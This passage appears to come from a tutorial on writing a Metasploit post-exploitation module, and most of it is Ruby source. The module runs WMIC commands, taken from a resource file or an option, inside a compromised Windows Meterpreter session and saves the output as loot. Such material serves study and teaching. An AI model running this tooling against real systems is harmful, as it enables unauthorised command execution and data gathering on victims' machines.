 command options or read
WMIC commands options from a resource file and execute the
commands in the
specified Meterpreter session.},
'License' => MSF_LICENSE,
'Author' => [ 'Carlos Perez
<carlos_perez[at]darkoperator.com>'],
'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ]
))
register_options(
[
OptPath.new('RESOURCE', [false, 'Full path to resource file
to read commands from.']),
OptString.new('COMMAND', [false, 'WMIC command options.']),
])
end
4. Finally, the run method is where we start writing our code:
# Run Method for when run command is issued
def run
tmpout = ""
print_status("Running module against #{sysinfo['Computer']}")
if datastore['RESOURCE']
if ::File.exist?(datastore['RESOURCE'])
::File.open(datastore['RESOURCE']).each_line do |cmd|
next if cmd.strip.length < 1
next if cmd[0,1] == "#"
print_status "Running command #{cmd.chomp}"
result = wmic_query(cmd.chomp)
store_wmic_loot(result, cmd)
end
else
raise "Resource File does not exists!"
end
elsif datastore['COMMAND']
cmd = datastore['COMMAND']
result = wmic_query(cmd)
store_wmic_loot(result, cmd)
end
end